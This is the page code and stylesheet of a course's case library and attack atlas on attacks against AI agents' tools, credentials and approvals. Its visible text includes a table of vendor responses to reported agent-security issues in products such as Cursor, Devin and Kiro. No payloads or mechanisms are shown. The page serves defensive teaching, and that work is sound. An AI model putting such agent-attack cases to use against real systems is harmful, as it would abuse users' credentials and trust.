
<file: course/cases/index.html>
<!doctype html>
<html lang="en">
<head>
<!-- Maintainers: this page is static and reads two data files that sit beside it. cases.json holds the 54 cases and the patterns across them
     (per case: n, title, date, tags, status, tier, sub F/P/A, layer, themes, fields by label, urls). atlas.json holds the 23 attack classes and the control table.
     Edit the JSON, not this file, to change content. Each entry was checked against its primary source on 24 October 2026 and again on 1 November 2026; keep it that way. -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Case library and attack atlas</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="../course.css">
</head>
<body class="library">
<div class="wrap">
  <header class="page-head">
    <p class="eyebrow">Secure AI Deployment &middot; companion to Module 03</p>
    <h1>Case library and attack atlas</h1>
    <p class="lede">Fifty-four documented cases from 2023 to 2026 in which an agent&rsquo;s tools, credentials, approvals or tool definitions did, or could have done, the damage, then the 23 attack classes
       they fall into and the 37 controls that bound, reduce or detect them. Everything is described by mechanism (what text got in, what call resulted, whose authority it used) and mapped
       to the layer of the Module 03 lab that would have bounded it.</p>
  </header>
  <p class="method"><b>How to read this.</b> Not every case is a breach: each says whether it rests on a vendor advisory, a finder&rsquo;s write-up, an operator&rsquo;s report or press. Every case was checked on 24 October 2026 and again on 1 November 2026. <b>Verified</b> means a primary source was read: the finder&rsquo;s own write-up, a vendor advisory,
    a CVE record or the operator&rsquo;s report. <b>Corroborated</b> means the original statement could not be read but independent outlets agree.
    <b>Partial</b> means only secondary reports were readable and a material detail is missing, which the entry states. A finding that rests on one researcher&rsquo;s account says so.
    No payload text or exploit commands are reproduced. Source pages are third-party material and open in a new tab.</p>

  <div class="tabs" role="tablist" aria-label="Sections">
    <button role="tab" id="tab-cases" aria-selected="true" aria-controls="p-cases" data-tab="cases">Cases (54)</button>
    <button role="tab" id="tab-classes" aria-selected="false" aria-controls="p-classes" data-tab="classes">Attack classes (23)</button>
    <button role="tab" id="tab-controls" aria-selected="false" aria-controls="p-controls" data-tab="controls">Controls (37)</button>
  </div>

  <section class="panel" id="p-cases" role="tabpanel" aria-labelledby="tab-cases">
    <div class="summary" id="summary"></div>
    <div class="filters" role="group" aria-label="Case filters">
      <div class="frow"><span class="fl">Search</span><input class="search" id="q" type="search" placeholder="product, company, mechanism, CVE" aria-label="Search the cases"></div>
      <div class="frow"><span class="fl">Kind of excess</span><span class="fc" id="f-sub"></span></div>
      <div class="frow"><span class="fl">Layer that bounds it</span><span class="fc" id="f-layer"></span></div>
      <div class="frow"><span class="fl">Theme</span><span class="fc" id="f-theme"></span></div>
      <div class="frow"><span class="fl">Year</span><span class="fc" id="f-year"></span></div>
      <div class="frow"><span class="fl">Evidence</span><span class="fc" id="f-status"></span></div>
      <div class="frow"><span class="fl">Core set</span><span class="fc" id="f-tier"></span></div>
    </div>
    <div class="count" id="count" aria-live="polite"></div>
    <div id="list"></div>

    <div class="sec" id="patterns"><h2>Patterns across the set</h2><p class="sub">What recurs. Counts are by tagging of these entries and are a guide, not a statistic.</p><ol class="pat" id="pat"></ol></div>

    <div class="sec" id="vendors"><h2>What vendors said when told</h2>
      <p class="sub">Positions recorded in the entries, each as the finder or the press reports it unless the vendor&rsquo;s own words are cited there. Several of these vendors also fixed other issues quickly and openly.</p>
      <table class="vp"><thead><tr><th>Position</th><th>Who</th><th>Case</th></tr></thead><tbody>
        <tr><td>&ldquo;a known issue&rdquo;</td><td>Cursor, on the Jira ticket chain</td><td><a href="#case-21" data-case="21">21</a></td></tr>
        <tr><td>&ldquo;the user&rsquo;s responsibility&rdquo;</td><td>Cursor and GitHub, on rules files</td><td><a href="#case-47" data-case="47">47</a></td></tr>
        <tr><td>&ldquo;expected behaviour&rdquo;</td><td>Anthropic&rsquo;s MCP project, among the vendors OX Security says dismissed its findings</td><td><a href="#case-28" data-case="28">28</a></td></tr>
        <tr><td>&ldquo;documented and expected&rdquo;</td><td>AWS, on AgentCore default roles, as Zenity quotes it</td><td><a href="#case-31" data-case="31">31</a></td></tr>
        <tr><td>&ldquo;intended&rdquo;</td><td>ServiceNow, on default agent discovery, as AppOmni reports it</td><td><a href="#case-40" data-case="40">40</a></td></tr>
        <tr><td>&ldquo;a duplicate&rdquo;</td><td>Google, on the Antigravity approval prompt, as the finder reports it</td><td><a href="#case-25" data-case="25">25</a></td></tr>
        <tr><td>&ldquo;working as designed&rdquo;</td><td>Anthropic, on Auto Mode, as the finder reports it</td><td><a href="#case-51" data-case="51">51</a></td></tr>
        <tr><td>&ldquo;first requires system compromise&rdquo;</td><td>AWS, on the Amazon Q Developer command list, as the finder reports it</td><td><a href="#case-49" data-case="49">49</a></td></tr>
        <tr><td>&ldquo;outside our threat model&rdquo;</td><td>opencode, on a 2026 advisory</td><td><a href="#case-54" data-case="54">54</a></td></tr>
        <tr><td>no answer on a fix in more than 120 days</td><td>Cognition, to the researcher who reported two Devin issues</td><td><a href="#case-15" data-case="15">15</a>, <a href="#case-33" data-case="33">33</a></td></tr>
        <tr><td>&ldquo;user access control issue, not an AI autonomy issue&rdquo;</td><td>Amazon, on the Kiro outage report</td><td><a href="#case-18" data-case="18">18</a></td></tr>
      </tbody></table>
    </div>
  </section>

  <section class="panel" id="p-classes" role="tabpanel" aria-labelledby="tab-classes" hidden>
    <p class="note"><b>Twenty-three attack classes in five families</b>, each with its mechanism, the standards that name it, a documented example, the control that bounds it and where in Module 03 you meet it.
      OWASP LLM Top 10 ids here use the 2025 numbering. The August 2026 edition renumbers them: Excessive Agency is LLM03:2026, Supply Chain is LLM04:2026, Unbounded Consumption is LLM06:2026 and Improper Output Handling is LLM10:2026.
      ATLAS ids are from content version 2026.10 (28 October 2026). The standards disagree at the edges, so where one entry sits in more than one place the entry says so.</p>
    <div class="filters" role="group" aria-label="Attack class filters">
      <div class="frow"><span class="fl">Search</span><input class="search" id="qa" type="search" placeholder="class, standard id, product, control" aria-label="Search the attack classes"></div>
      <div class="frow"><span class="fl">Family</span><span class="fc" id="fa-fam"></span></div>
      <div class="frow"><span class="fl">What bounds it</span><span class="fc" id="fa-sits"></span></div>
    </div>
    <div class="count" id="counta" aria-live="polite"></div>
    <div id="lista"></div>
  </section>

  <section class="panel" id="p-controls" role="tabpanel" aria-labelledby="tab-controls" hidden>
    <p class="note"><b>Thirty-seven controls in eight families</b> (the three testing controls share one row, so 35 rows), each sorted as a boundary, a reducer or a detector, with the single condition that turns it into a real boundary. The sorting is this course&rsquo;s judgement,
      built from the standards and vendor guidance cited elsewhere on this site, and it is the question to ask of every control you are sold: what would make this a boundary?</p>
    <div class="filters" role="group" aria-label="Control filters">
      <div class="frow"><span class="fl">Search</span><input class="search" id="qk" type="search" placeholder="control, attack, condition" aria-label="Search the controls"></div>
      <div class="frow"><span class="fl">Family</span><span class="fc" id="fk-fam"></span></div>
      <div class="frow"><span class="fl">Sorted as</span><span class="fc" id="fk-cls"></span></div>
    </div>
    <div class="count" id="countk" aria-live="polite"></div>
    <div id="listk"></div>
  </section>

  <p class="foot">Part of the <a href="../" target="_top">Secure AI Deployment</a> course.</p>
</div>

<script>
const LAYERS = {toolbox:"Tool diet", scope:"Scoped credential", object:"Object check", argument:"Argument check", approval:"Approval gate",
                vet:"Vet and pin the tool", isolation:"Isolation (Modules 05, 06)", none:"Not a tool-layer case"};
const SUBS = {F:"Functionality", P:"Permissions", A:"Autonomy"};
const STATUS = {VERIFIED:"Verified", CORROBORATED:"Corroborated", PARTIAL:"Partial"};
const FAM_SHORT = {A:"Over-grant", B:"Authority misdirected", C:"Tool integrity", D:"Dangerous sinks", E:"Identity, approval, autonomy"};
const LABELS = [["Found by / published","Found by, and where"],["Published by","Published by"],["Target","Target"],["Mechanism","What happened"],
  ["OWASP LLM06 sub-type","Where it sits in the standards"],["Control that stops it","What would have bounded it"],["Vendor","What the vendor did"],
  ["Follow-on","Follow-on"],["Verification note","Verification note"],["Teaching hook","Why it matters"]];
const esc = s => String(s).replace(/[&<>"]/g, c => ({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;"}[c]));
const tick = s => s.replace(/`([^`]+)`/g, "<code>$1</code>");   // `code` spans in the source text
const link = s => tick(esc(s)).replace(/https?:\/\/[^\s)\]&]+(?:&amp;[^\s)\]&]+)*/g, u => { const clean = u.replace(/[.,;]+$/, ""); return `<a href="${clean}" target="_blank" rel="noopener">${clean.replace(/^https?:\/\/(www\.)?/, "").slice(0, 60)}</a>` + u.slice(clean.length); });
const cap = s => s.charAt(0).toUpperCase() + s.slice(1);
const year = c => (c.date_iso || "").slice(0, 4);
let DATA = null, ATLAS = null;
const STORES = {
  c: {sub:new Set(), layer:new Set(), theme:new Set(), year:new Set(), status:new Set(), tier:new Set(), q:""},
  a: {fam:new Set(), sits:new Set(), q:""},
  k: {fam:new Set(), cls:new Set(), q:""}
};
const sel = STORES.c;

function labelFor(raw){ for (const [k, v] of LABELS) if (raw.startsWith(k)) return v + (raw.length > k.length && /^\(/.test(raw.slice(k.length).trim()) ? " " + raw.slice(k.length).trim() : ""); return raw; }
function tidyNote(s){
  // "(researchers and a commentator); the vendor response is not stated" -> "Researchers and a commentator; the vendor response is not stated"
  s = (s || "").trim();
  const m = s.match(/^\((.*?)\)(.*)$/);
  if (m) { const rest = m[2].replace(/^[;,\s]+/, ""); s = m[1] + (rest ? "; " + rest : ""); }
  return cap(s);
}
function fieldsHtml(c){
  const order = LABELS.map(l => l[0]);
  const rank = f => { const i = order.findIndex(k => f[0].startsWith(k)); return i < 0 ? 99 : i; };
  const fields = c.fields.slice().sort((a, b) => rank(a) - rank(b));
  return fields.map(f => `<h3>${esc(labelFor(f[0]))}</h3><p>${link(cap(f[1]))}</p>`).join("");
}
function card(c){
  const subs = (c.sub || []).map(s => `<span class="tag">${SUBS[s]}</span>`).join("");
  const st = `<span class="tag ${c.status === "VERIFIED" ? "ok" : "warn"}" title="${esc(c.status_note || "")}">${STATUS[c.status] || c.status}</span>`;
  const t1 = c.tier === 1 ? `<span class="tag t1">core set</span>` : "";
  const tags = c.tags.map(t => `<span class="tag">${esc(t)}</span>`).join("");
  const srcs = c.urls.map(u => `<a href="${esc(u)}" target="_blank" rel="noopener">${esc(u.replace(/^https?:\/\/(www\.)?/, "").split("/")[0])}</a>`).join("");
  return `<details class="case" id="case-${c.n}" data-n="${c.n}"><summary><span class="num">${c.n}</span><span class="ttl">${tick(esc(c.title))}</span><span class="dt">${esc(c.date)}</span>
    <span class="tags"><span class="tag layer">${LAYERS[c.layer]}</span>${subs}${st}${t1}${tags}</span></summary>
    <div class="detail">${c.status_note ? `<h3>Evidence note</h3><p>${esc(tidyNote(c.status_note))}</p>` : ""}${c.evidence ? `<h3>Source type</h3><p>${esc(cap(c.evidence))}</p>` : ""}${fieldsHtml(c)}<div class="src">Sources (open in a new tab): ${srcs}</div></div></details>`;
}
function matches(c){
  const q = sel.q.trim().toLowerCase();
  if (q) { const hay = (c.title + " " + c.date + " " + c.tags.join(" ") + " " + c.fields.map(f => f[1]).join(" ")).toLowerCase(); if (!q.split(/\s+/).every(w => hay.includes(w))) return false; }
  if (sel.sub.size && !(c.sub || []).some(s => sel.sub.has(s))) return false;
  if (sel.layer.size && !sel.layer.has(c.layer)) return false;
  if (sel.theme.size && !c.themes.some(t => sel.theme.has(t))) return false;
  if (sel.year.size && !sel.year.has(year(c))) return false;
  if (sel.status.size && !sel.status.has(c.status)) return false;
  if (sel.tier.size && c.tier !== 1) return false;
  return true;
}
function clearBtn(id){ return `<button class="clear" id="${id}" type="button">Clear filters</button>`; }
function renderCases(){
  const shown = DATA.cases.filter(matches);
  document.getElementById("list").innerHTML = shown.length ? shown.map(card).join("") : `<div class="none">No case matches these filters.</div>`;
  document.getElementById("count").innerHTML = `Showing ${shown.length} of ${DATA.cases.length}` + (shown.length !== DATA.cases.length ? clearBtn("clear") : "");
  const cl = document.getElementById("clear"); if (cl) cl.onclick = () => { resetStore("c"); document.getElementById("q").value = ""; chips(); renderCases(); };
}

// ---- the attack atlas
const sitsKeys = s => ["Bound", "Reduce", "Detect"].filter(k => new RegExp(k, "i").test(s || ""));
function classCard(c){
  const sits = sitsKeys(c.sits).map(k => `<span class="tag ${k.toLowerCase()}">${k}</span>`).join("");
  const std = [["LLM Top 10", c.llm], ["Agentic", c.asi], ["MCP", c.mcp], ["ATLAS", c.atlas]].filter(x => x[1] && !/^none/i.test(x[1])).map(([l, v]) => `<span class="tag wr">${l}: ${esc(v)}</span>`).join("");
  const srcs = c.urls.map(u => `<a href="${esc(u)}" target="_blank" rel="noopener">${esc(u.replace(/^https?:\/\/(www\.)?/, "").split("/")[0])}</a>`).join("");
  return `<details class="case" id="class-${c.n}"><summary><span class="num">${c.n}</span><span class="ttl">${tick(esc(c.title))}${c.subtitle ? ` <span class="sub2">(${tick(esc(c.subtitle))})</span>` : ""}</span>
    <span class="tags"><span class="tag layer">${c.family} ${esc(FAM_SHORT[c.family])}</span>${sits}${std}</span></summary>
    <div class="detail"><h3>How it works</h3><p>${link(c.mechanism)}</p><h3>Where you meet it in Module 03</h3><p>${esc(c.module)}</p>
    <h3>Standards that name it</h3><p>${link(c.standards)}</p><h3>Documented example</h3><p>${link(c.example)}</p><h3>What bounds it</h3><p>${link(c.control)}</p>
    <h3>Reduce, bound or detect</h3><p>${link(c.rbd)}</p>${srcs ? `<div class="src">Sources (open in a new tab): ${srcs}</div>` : ""}</div></details>`;
}
function classMatches(c){
  const s = STORES.a, q = s.q.trim().toLowerCase();
  if (q) { const hay = [c.title, c.subtitle, c.mechanism, c.standards, c.example, c.control, c.rbd, c.llm, c.asi, c.mcp, c.atlas].join(" ").toLowerCase(); if (!q.split(/\s+/).every(w => hay.includes(w))) return false; }
  if (s.fam.size && !s.fam.has(c.family)) return false;
  if (s.sits.size && !sitsKeys(c.sits).some(k => s.sits.has(k))) return false;
  return true;
}
function renderClasses(){
  const shown = ATLAS.classes.filter(classMatches);
  const el = document.getElementById("lista");
  let html = "", last = "";
  for (const c of shown) { if (c.family !== last) { last = c.family; html += `<div class="fam">Family ${c.family}. ${esc(ATLAS.families[c.family])}</div>`; } html += classCard(c); }
  el.innerHTML = html || `<div class="none">No attack class matches these filters.</div>`;
  document.getElementById("counta").innerHTML = `Showing ${shown.length} of ${ATLAS.classes.length}` + (shown.length !== ATLAS.classes.length ? clearBtn("cleara") : "");
  const cl = document.getElementById("cleara"); if (cl) cl.onclick = () => { resetStore("a"); document.getElementById("qa").value = ""; chips(); renderClasses(); };
}
const clsOf = s => /^bound/i.test(s) ? "Bound" : (/^detect/i.test(s) ? "Detect" : "Reduce");
function controlMatches(x){
  const s = STORES.k, q = s.q.trim().toLowerCase();
  if (q) { const hay = [x.id, x.control, x.addresses, x.class, x.flips].join(" ").toLowerCase(); if (!q.split(/\s+/).every(w => hay.includes(w))) return false; }
  if (s.fam.size && !s.fam.has(x.family)) return false;
  if (s.cls.size && !s.cls.has(clsOf(x.class))) return false;
  return true;
}
function controlRow(x){
  const k = clsOf(x.class).toLowerCase();
  return `<div class="crow"><div class="head"><span class="cid">${esc(x.id)}</span><span class="ct">${esc(x.control)}</span><span class="tag ${k} wr">${esc(x.class)}</span></div>
    <p><span class="lb">Addresses</span> ${esc(x.addresses)}</p><p><span class="lb">Becomes a real boundary when</span> ${esc(x.flips)}</p></div>`;
}
function renderControls(){
  const shown = ATLAS.controls.filter(controlMatches);
  let html = "", last = "";
  for (const x of shown) { if (x.family !== last) { last = x.family; html += `<div class="fam">${x.family}. ${esc(ATLAS.control_families[x.family])}</div>`; } html += controlRow(x); }
  document.getElementById("listk").innerHTML = html || `<div class="none">No control matches these filters.</div>`;
  document.getElementById("countk").innerHTML = `Showing ${shown.length} of ${ATLAS.controls.length} rows (the last row groups three detect controls)` + (shown.length !== ATLAS.controls.length ? clearBtn("cleark") : "");
  const cl = document.getElementById("cleark"); if (cl) cl.onclick = () => { resetStore("k"); document.getElementById("qk").value = ""; chips(); renderControls(); };
}

// ---- shared chips, tabs and navigation
function resetStore(s){ Object.values(STORES[s]).forEach(v => v instanceof Set && v.clear()); STORES[s].q = ""; }
function chipGroup(id, store, key, items){
  const host = document.getElementById(id);
  host.innerHTML = items.map(([v, label]) => `<span class="chip" role="button" tabindex="0" aria-pressed="${STORES[store][key].has(v)}" data-s="${store}" data-k="${key}" data-v="${esc(v)}">${esc(label)}</span>`).join("");
}
function chips(){
  chipGroup("f-sub", "c", "sub", Object.entries(SUBS));
  chipGroup("f-layer", "c", "layer", Object.entries(LAYERS).filter(([k]) => k !== "none"));
  chipGroup("f-theme", "c", "theme", DATA.themes.map(t => [t, t]));
  chipGroup("f-year", "c", "year", [...new Set(DATA.cases.map(year))].sort().map(y => [y, y]));
  chipGroup("f-status", "c", "status", Object.entries(STATUS));
  chipGroup("f-tier", "c", "tier", [["1", "Core set only (the 25 strongest)"]]);
  chipGroup("fa-fam", "a", "fam", Object.keys(FAM_SHORT).map(f => [f, f + ". " + FAM_SHORT[f]]));
  chipGroup("fa-sits", "a", "sits", [["Bound", "Bound"], ["Reduce", "Reduce"], ["Detect", "Detect"]]);
  chipGroup("fk-fam", "k", "fam", Object.entries(ATLAS.control_families).map(([k, v]) => [k, k + ". " + v]));
  chipGroup("fk-cls", "k", "cls", [["Bound", "Boundary"], ["Reduce", "Reducer or mixed"], ["Detect", "Detect"]]);
}
function bars(title, rows){
  const max = Math.max(...rows.map(r => r[1]), 1);
  return `<div class="box"><h2>${title}</h2>` + rows.map(([l, n]) => `<div class="bar"><span class="lab">${esc(l)}</span><span class="track"><span class="fill" style="width:${Math.round(100 * n / max)}%"></span></span><span class="n">${n}</span></div>`).join("") + `</div>`;
}
function summary(){
  const cs = DATA.cases;
  const by = f => { const m = {}; cs.forEach(c => f(c).forEach(k => m[k] = (m[k] || 0) + 1)); return m; };
  const layer = by(c => [c.layer]), sub = by(c => c.sub || []), yr = by(c => [year(c)]);
  const rows = (m, names) => Object.entries(m).sort((a, b) => b[1] - a[1]).map(([k, n]) => [names[k] || k, n]);
  document.getElementById("summary").innerHTML =
    bars("Layer that would have bounded it", rows(layer, LAYERS)) + bars("Kind of excess (a case can have several)", rows(sub, SUBS)) + bars("Cases by year", Object.entries(yr).sort());
}
function patterns(){
  const linkCases = t => esc(t).replace(/(\(\d+ cases?: )([0-9, ]+)(\))/g, (m, a, nums, b) => a + nums.split(/,\s*/).map(n => `<a href="#case-${n}" data-case="${n}">${n}</a>`).join(", ") + b)
                              .replace(/\bCases? (\d+)((?:(?:,| and| to) \d+)*)/g, (m, first, rest) => m.replace(/\d+/g, n => `<a href="#case-${n}" data-case="${n}">${n}</a>`));
  document.getElementById("pat").innerHTML = DATA.patterns.map(p => `<li>${linkCases(p)}</li>`).join("");
}
function showTab(name, push){
  for (const t of ["cases", "classes", "controls"]) {
    const on = t === name;
    document.getElementById("p-" + t).hidden = !on;
    document.getElementById("tab-" + t).setAttribute("aria-selected", String(on));
  }
  if (push !== false) history.replaceState(null, "", "#" + name);
}
function openCase(n){
  showTab("cases", false);
  resetStore("c"); document.getElementById("q").value = ""; chips(); renderCases();
  const el = document.getElementById("case-" + n); if (el) { el.open = true; el.scrollIntoView({block: "start"}); }
}
function openClass(n){
  showTab("classes", false);
  resetStore("a"); document.getElementById("qa").value = ""; chips(); renderClasses();
  const el = document.getElementById("class-" + n); if (el) { el.open = true; el.scrollIntoView({block: "start"}); }
}
document.addEventListener("click", e => {
  const chip = e.target.closest(".chip");
  if (chip) {
    const s = chip.dataset.s, k = chip.dataset.k, v = chip.dataset.v;
    STORES[s][k].has(v) ? STORES[s][k].delete(v) : STORES[s][k].add(v);
    chips(); (s === "c" ? renderCases : s === "a" ? renderClasses : renderControls)(); return;
  }
  const tab = e.target.closest("[data-tab]"); if (tab) { showTab(tab.dataset.tab); return; }
  const a = e.target.closest("a[data-case]"); if (a) { e.preventDefault(); openCase(a.dataset.case); }
});
document.addEventListener("keydown", e => { if ((e.key === "Enter" || e.key === " ") && e.target.classList && e.target.classList.contains("chip")) { e.preventDefault(); e.target.click(); } });
document.getElementById("q").addEventListener("input", e => { sel.q = e.target.value; renderCases(); });
document.getElementById("qa").addEventListener("input", e => { STORES.a.q = e.target.value; renderClasses(); });
document.getElementById("qk").addEventListener("input", e => { STORES.k.q = e.target.value; renderControls(); });
function route(){
  const h = location.hash;
  if (h.startsWith("#case-")) openCase(h.slice(6));
  else if (h.startsWith("#class-")) openClass(h.slice(7));
  else if (h === "#classes" || h === "#controls") showTab(h.slice(1), false);
  else showTab("cases", false);
}
window.addEventListener("hashchange", route);
const load = u => fetch(u).then(r => { if (!r.ok) throw new Error(u + " " + r.status); return r.json(); });
const EMPTY_ATLAS = {families: {}, classes: [], control_families: {}, controls: []};
Promise.all([load("cases.json"), load("atlas.json").catch(() => null)]).then(([d, a]) => {
  DATA = d; ATLAS = a || EMPTY_ATLAS; summary(); chips(); renderCases(); renderClasses(); renderControls(); patterns(); route();
  if (!a) document.querySelectorAll("#p-classes, #p-controls").forEach(p => p.insertAdjacentHTML("afterbegin", '<div class="none">The attack atlas could not be loaded, so this tab is empty. The cases still work.</div>'));
}).catch(err => { document.getElementById("list").innerHTML = `<div class="none">The data could not be loaded (${esc(err.message)}). Open this page through the course site rather than as a local file.</div>`; });
</script>
</body>
</html>
</file>
<file: course/course.css>
/* Secure AI Deployment: the one stylesheet for the whole course.

   It styles three things, and the file is organised in that order:
     1. the course shell (course/index.html) and the case library (course/cases/index.html), scoped by body class;
     2. the marimo lessons (css_file in every notebook), including the widgets that marimo draws inside shadow roots,
        which is why the lesson rules use plain selectors: marimo copies this stylesheet into each shadow root;
     3. the shared components the lessons emit (.sad-*), then a normaliser for older inline-styled blocks.

   Rules of the system: one accent (blue) for links, the current item, progress and primary buttons; everything else is
   ink, grey or a hairline. Dark is for code and terminal output only. 8px grid, 6px radius, no shadows, sentence case. */

@import url("https://fonts.googleapis.com/css2?family=IBM+Plex+Mono:wght@400;500&family=Inter:wght@400;500;600&display=swap");

/* ------------------------------------------------------------------ tokens */
:root {
  --sad-bg: #ffffff;
  --sad-surface: #fafaf9;
  --sad-sidebar: #f7f7f5;
  --sad-tint: #f4f4f5;
  --sad-ink: #1a1a1a;
  --sad-muted: #5f6368;
  --sad-line: #e5e7eb;
  --sad-control: #d1d5db;          /* borders of form controls: a step darker than the hairlines so they read as controls */
  --sad-accent: #1d4ed8;
  --sad-accent-strong: #1e40af;    /* hover and pressed state of the accent */
  --sad-accent-tint: #eff4fe;      /* selected state of a control: the accent at about 6 percent */
  --sad-code-bg: #0f172a;
  --sad-code-ink: #e2e8f0;
  --sad-code-dim: #94a3b8;
  --sad-font: "Inter", system-ui, -apple-system, "Segoe UI", sans-serif;
  --sad-mono: "IBM Plex Mono", ui-monospace, "SFMono-Regular", Consolas, monospace;
  --sad-radius: 6px;
  --sad-prose: 70ch;
}
:root { --content-width-medium: 944px !important; }   /* marimo's own variable: the lesson column, 880px of content plus 32px gutters */

/* ================================================================== 1. SHELL AND CASE LIBRARY */
body.shell, body.library { margin: 0; font: 400 16px/1.6 var(--sad-font); color: var(--sad-ink); background: var(--sad-bg); -webkit-font-smoothing: antialiased; }
body.shell *, body.library * { box-sizing: border-box; }
body.shell { display: flex; min-height: 100%; }
html:has(body.shell) { height: 100%; }
body.shell a, body.library a { color: var(--sad-accent); text-decoration: none; }
body.shell a:hover, body.library a:hover { text-decoration: underline; text-underline-offset: 2px; }
body.shell a:focus-visible, body.shell button:focus-visible, body.library a:focus-visible, body.library button:focus-visible,
body.library summary:focus-visible, body.library input:focus-visible, body.library .chip:focus-visible { outline: 2px solid var(--sad-accent); outline-offset: 2px; }
body.shell code, body.library code { font: 400 .875em var(--sad-mono); background: var(--sad-tint); border-radius: 4px; padding: .1em .35em; }

/* sidebar */
.shell .side { width: 288px; flex: 0 0 288px; background: var(--sad-sidebar); color: var(--sad-ink); border-right: 1px solid var(--sad-line);
               display: flex; flex-direction: column; position: sticky; top: 0; height: 100vh; overflow-y: auto; }
.shell .side .brand { display: block; padding: 24px 24px 16px; color: inherit; }
.shell .side .brand:hover { text-decoration: none; }
.shell .side .brand .name { font: 600 16px/1.3 var(--sad-font); color: var(--sad-ink); margin: 0; }
.shell .side .brand p { margin: 4px 0 0; font: 400 13px/1.45 var(--sad-font); color: var(--sad-muted); }
.shell .side .prog { padding: 0 24px 16px; }
.shell .side .bar { height: 4px; background: var(--sad-line); border-radius: 2px; overflow: hidden; margin: 0 0 8px; }
.shell .side .bar > i { display: block; height: 100%; background: var(--sad-accent); width: 0; transition: width .3s; }
.shell .side .prog-line { font: 500 13px var(--sad-font); color: var(--sad-ink); }
.shell .side .prog-time { font: 400 13px var(--sad-font); color: var(--sad-muted); }
.shell .side .continue { display: inline-block; margin-top: 8px; font: 500 13px var(--sad-font); color: var(--sad-accent); }
.shell .side nav { padding: 0 0 8px; }
.shell .side .group-h { margin: 0; padding: 0 24px 8px; font: 500 13px var(--sad-font); color: var(--sad-muted); }
.shell .side .tools { padding: 16px 0 8px; margin-top: 8px; border-top: 1px solid var(--sad-line); }
.shell .side .refs { margin-top: auto; padding: 16px 24px 24px; border-top: 1px solid var(--sad-line); }
.shell .side .refs a { display: block; color: var(--sad-muted); font: 400 13px var(--sad-font); padding: 4px 0; }
.shell .side .refs a:hover { color: var(--sad-ink); text-decoration: none; }
.shell .side .refs .ext { font-size: 11px; }
.shell .lrow { display: flex; gap: 12px; align-items: baseline; padding: 8px 24px 8px 21px; border-left: 3px solid transparent; color: var(--sad-ink); cursor: pointer; }
.shell a.lrow:hover { background: var(--sad-tint); text-decoration: none; }
.shell .lrow .num { flex: 0 0 20px; font: 400 13px var(--sad-font); color: var(--sad-muted); font-variant-numeric: tabular-nums; }
.shell .lrow .num:empty { display: none; }
.shell .lrow .meta b { display: block; font: 500 14px/1.35 var(--sad-font); color: var(--sad-ink); }
.shell .lrow .meta span { display: block; font: 400 13px/1.4 var(--sad-font); color: var(--sad-muted); margin-top: 2px; }
.shell .lrow.active { border-left-color: var(--sad-accent); background: transparent; }
.shell .lrow.active .meta b, .shell .lrow.active .num { color: var(--sad-accent); }
.shell .lrow.done .num { color: var(--sad-ink); }
.shell .lrow.coming { cursor: default; }
.shell .lrow.coming .meta b, .shell .lrow.coming .meta span, .shell .lrow.coming .num { color: var(--sad-muted); }
.shell .menu-toggle { display: none; }

/* main column */
.shell main { flex: 1; min-width: 0; display: flex; flex-direction: column; min-height: 100vh; }
.shell .wrap { max-width: 1040px; width: 100%; margin: 0 auto; padding: 32px 40px 64px; }
.shell .crumbs { font: 400 13px var(--sad-font); color: var(--sad-muted); margin: 0 0 16px; }
.shell .crumbs a { color: var(--sad-muted); }
.shell .crumbs a:hover { color: var(--sad-ink); }
.shell h1.page-title { font: 600 32px/1.2 var(--sad-font); margin: 0 0 8px; }
.shell .page-sub { font: 400 17px/1.6 var(--sad-font); color: var(--sad-muted); margin: 0 0 8px; max-width: var(--sad-prose); }
.shell .page-meta { font: 400 14px var(--sad-font); color: var(--sad-muted); margin: 0 0 32px; }

/* home: a table of contents */
.shell .toc { list-style: none; margin: 0; padding: 0; border-top: 1px solid var(--sad-line); }
.shell .toc li { border-bottom: 1px solid var(--sad-line); }
.shell .toc a, .shell .toc .row { display: flex; gap: 24px; align-items: baseline; padding: 16px 0; color: var(--sad-ink); }
.shell .toc a:hover { text-decoration: none; background: var(--sad-surface); }
.shell .toc .n { flex: 0 0 32px; font: 400 14px var(--sad-font); color: var(--sad-muted); font-variant-numeric: tabular-nums; }
.shell .toc .b { flex: 1; min-width: 0; }
.shell .toc .b b { display: block; font: 500 17px/1.35 var(--sad-font); }
.shell .toc .b p { margin: 4px 0 0; font: 400 15px/1.55 var(--sad-font); color: var(--sad-muted); max-width: var(--sad-prose); }
.shell .toc .t { flex: 0 0 auto; font: 400 14px var(--sad-font); color: var(--sad-muted); white-space: nowrap; }
.shell .toc .row.coming .b b { color: var(--sad-muted); font-weight: 400; }

/* lesson and tool pages */
.shell .frame-note { font: 400 14px var(--sad-font); color: var(--sad-muted); margin: 0 0 8px; }
.shell .framebox { position: relative; overflow: hidden; background: #fff; border-top: 1px solid var(--sad-line); border-bottom: 1px solid var(--sad-line); }
.shell iframe { display: block; width: 100%; height: 84vh; border: 0; background: #fff; }
